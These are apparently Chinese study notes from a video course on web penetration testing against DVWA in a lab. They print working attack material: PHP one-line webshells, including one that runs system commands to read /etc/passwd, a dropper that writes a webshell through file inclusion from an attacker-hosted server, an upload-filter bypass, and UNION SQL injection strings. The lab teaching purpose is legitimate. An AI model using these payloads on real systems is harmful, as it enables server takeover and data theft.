黑客 入门到入狱 -笔记

笔记来源B站视频(知识区>野生技术协会)

黑客攻防 从入门到入yu

網絡安全

kali 的ip 192.168.81.100

owaspbwa 的ip 192.168.5.198



一、文件上传漏洞原理

文件上传漏洞原理

实验靶机:OWASP_BrokenWeb_Apps_VM_1.2

下载地址:https://sourceforge.net/projects/owaspbwa/files/1.2/OWASP_BrokenWeb_Apps_VM_1.2.zip/download

测试渗透机:Kali_Linux

官网下载地址:https://www.kali.org/downloads/

1、实验原理

文件上传漏洞实验原理

2、实验过程

注意:加粗样式上传文件(比如图片)时,文件不要太大,否则会上传失败**

实验一:



低安全模式下,上传任意类型文件,对文件的限制不大

实验二:



中安全模式下,绕过上传文件的类型

开启 BurpSuite ,设置代理地址(攻击机的地址)

修改浏览器代理,用 BurpSuite 实现拦截功能

在被拦截的数据中修改Content-Type的信息,改为 image/JPEG

实验二实现原理:

实验三:



高安全模式,上传一句话图片木马(文件后缀名限制)

上传一句话木马图片(结合下面的 webshell 进行操作)

用工具 edjpgcom 给图片写入木马,执行图片内容生成木马,用中国菜刀连接进行后台操作

在后面章节的 文件包含漏洞 - ->本地文件 + webshell 会提到具体的操作方法

edjpgcom工具链接:

蓝奏云: https://www.lanzoux.com/iJ9cce8fphe



3、webshell

shell2.php #eval 使用php函数,例如phpinfo();

<?php eval($_REQUEST['cmd']);?>

http://10.3.139.173/dvwa/hackable/uploads/shell2.php?cmd=phpinfo();

shell3.php #system 使用Linux系统命令,例如ls,cp,rm

<?php system($_REQUEST['yangge']);?>

http://10.3.139.173/dvwa/hackable/uploads/shell3php?yangge=cat /etc/passwd

#10.3.139.173改为靶机的ip地址

$ _REQUEST和$ _POST的区别

< ?php eval($_REQUEST[‘hello’]);? >(hello可以改)

在地址栏用参数一条一条地操作

http://10.3.139.173/dvwa/hackable/uploads/shell2.php?hello=phpinfo();

< ?php eval($_POST[‘hello’]);? >(hello可以改)

用工具(中国菜刀)连接进行后台操作



4、菜刀详解+官网下载链接

中国菜刀官网:http://www.maicaidao.co/

腾讯哈勃查毒(轻度风险):https://habo.qq.com/

在文件中找到readme.txt,里面有详细使用方法

二、文件包含渗透 File Inclusion

1、项目实验环境



本地文件包含:LFI

远程文件包含:RFI



老师手绘图

绿色框:正常文件

红色框:上传恶意的本地文件

黄色框:让服务器主动访问恶意的远程文件



2、文件包含漏洞危害及原理

2.1、低安全级别



本地文件包含



本地文件包含 + webshell

一句话木马脚本

<?fputs(fopen("shell20.php","w"),'<?php eval($_POST[yangge]);?>')?>

edjpgcom工具链接:

蓝奏云: https://www.lanzoux.com/iJ9cce8fphe

天翼:https://cloud.189.cn/t/R7VFjuZRbMJb(访问码:n4d1)

注意:图片不能太大,否则可能运行不了

相对路径

http://192.168.106.134/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/yangge.jpg

绝对路径

http://192.168.106.134/dvwa/vulnerabilities/fi/?page=/var/www/dvwa/hackable/uploads/yangge.jpg

远程文件包含 + webshell

建立远程服务器

kali可作为远程服务器,其他linux也可以

安装web服务(apache2)

apt-get install apache2

开启web服务

systemctl start apache2

编写脚本文件

vim /var/www/html/yangge.txt

<?fputs(fopen("shell50.php","w"),'<?php eval($_POST[yangge50]);?>')?>

SQL注入## 标题

//查询数据表

'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name=‘users’ – ’

'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name=‘USER_PRIVILEGES’ – ’

'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name=‘SCHEMA_PRIVILEGES’ – ’